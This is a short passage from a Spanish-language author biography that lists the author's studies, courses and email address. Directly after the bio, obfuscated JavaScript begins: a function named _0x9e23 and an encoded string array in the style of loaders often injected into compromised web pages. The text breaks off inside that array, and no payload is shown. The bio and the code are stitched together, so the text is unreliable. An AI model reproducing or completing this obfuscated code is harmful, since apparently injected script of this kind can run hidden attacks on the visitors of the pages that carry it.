
Iberoamericana y un diplomado en Terminología de El
Colegio de México. También ha tomado múltiples cursos en
desarrollo agropecuario, alimentos balanceados,
comercialización de grados, administración, mercadotecnia,
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wattglobal.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404